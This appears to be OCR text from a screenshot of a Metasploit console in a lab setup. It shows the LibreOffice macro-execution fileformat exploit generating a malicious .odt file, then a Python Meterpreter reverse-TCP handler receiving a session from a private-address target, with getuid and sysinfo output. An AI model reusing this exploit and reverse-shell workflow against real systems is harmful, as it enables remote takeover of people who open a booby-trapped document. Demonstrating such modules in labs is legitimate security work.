 Terminal Shell Edit View Window Help 95% Tue 10:09 AM Pearce Barry
metasploit-framework — vagrant@ubuntu-xenial: /vagrant — ssh • vagrant ssh — 148×32
4_deb/DEBS — ssh • vagrant ssh — 110×34
msf5 exploit(multi/fileformat/libreoffice_logo_exec) > run
[*] File generated! Now you need to move the odt file and find a way to send it/open it with LibreOffice on the target.
[+] librefile.odt stored at /home/vagrant/.msf4/local/librefile.odt
msf5 exploit(multi/fileformat/libreoffice_logo_exec) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[-] Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) > set LHOST 172.28.128.5
LHOST => 172.28.128.5
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.28.128.5:4444
[*] Sending stage (53755 bytes) to 172.28.128.13
[*] Meterpreter session 1 opened (172.28.128.5:4444 -> 172.28.128.13:33058) at 2019-08-27 15:08:14 +0000
meterpreter > getuid
Server username: vagrant
meterpreter > sysinfo
Computer : linux
OS : Linux 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019
Architecture : x64
System Language : en_US
Meterpreter : python/linux
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.28.128.13 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(multi/handler) >
#My Repor
Page 1 of 1 3 words, 661 characters Default Style 100%